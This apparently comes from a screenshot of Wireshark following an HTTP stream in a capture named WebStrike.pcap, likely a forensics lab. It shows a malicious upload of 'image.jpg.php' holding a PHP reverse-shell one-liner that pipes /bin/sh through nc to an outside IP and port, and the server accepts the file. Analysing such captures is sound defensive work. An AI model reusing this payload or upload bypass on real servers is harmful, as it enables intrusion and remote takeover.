 Artifacts - Thunar
2 Wireshark
Wireshark · Follow HTTP Stream (tcp.stream eq 5) · WebStrike.pcap
Upgrade-Insecure-Requests: 1
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="name"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="review"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------26176590812480906864292095114--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:44:19 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 26
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
File uploaded successfully
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1466 bytes)
Show data as ASCII
Stream 5
Find:
Find Next
Filter Out This Stream
Print
Save as…
Back
Close
Help